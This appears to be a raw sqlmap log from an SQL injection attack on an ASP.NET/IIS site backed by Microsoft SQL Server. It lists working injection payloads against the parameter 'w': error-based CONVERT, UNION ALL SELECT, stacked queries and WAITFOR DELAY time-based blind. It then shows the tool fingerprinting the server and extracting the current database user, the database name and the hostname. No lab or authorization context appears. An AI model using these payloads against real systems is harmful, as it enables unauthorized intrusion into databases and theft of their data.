 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: w=123%' AND 1828=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(120)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1828=1828) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: w=123%' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(120)+CHAR(107)+CH
AR(113)+CHAR(105)+CHAR(82)+CHAR(71)+CHAR(86)+CHAR(76)+CHAR(121)+CHAR(81)+CHAR(72
)+CHAR(80)+CHAR(112)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: w=123%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: w=123%' WAITFOR DELAY '0:0:5'--
---
[21:23:34] [INFO] testing Microsoft SQL Server
[21:23:34] [INFO] confirming Microsoft SQL Server
[21:23:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:23:36] [INFO] fetching current user
current user: 'adks'
[21:23:37] [INFO] fetching current database
current database: 'newjob'
[21:23:38] [INFO] fetching server hostname
hostname: 'APABI GT'
[21:23:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[21:23:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '